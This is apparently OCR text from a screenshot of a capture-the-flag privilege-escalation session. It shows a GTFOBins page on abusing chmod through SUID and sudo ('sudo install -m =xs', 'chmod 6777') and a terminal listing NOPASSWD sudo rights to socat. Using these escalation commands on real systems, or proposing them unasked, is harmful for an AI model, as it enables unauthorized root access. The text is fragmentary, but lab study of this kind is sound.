 192.168.1.138
10.9.14.22
10.10.145.239
Edit Themes ‹ All
10.10.145.239
http://10.10.145.2
Using PHP Wra
raw.githubuserco
chmod | GTFO
https://gtfobins.github.io/gtfobins/chmod/#suid
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
.. / chmod
Star 7,918
SUID Sudo
This can be run with elevated privileges to change permissions ( 6 denotes the SUID bits) and then read, write, or
execute a file.
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system,
escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p , omit the -p argument on systems
like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which chmod) .
LFILE=file_to_change
./chmod 6777 $LFILE
Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to access
the file system, escalate or maintain privileged access.
LFILE=file_to_change
sudo chmod 6777 $LFILE
-su-4.4$ sudo -l
Matching Defaults entries for elyana on elyana:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in
User elyana may run the following commands on elyana:
(ALL) NOPASSWD: /usr/bin/socat
-su-4.4$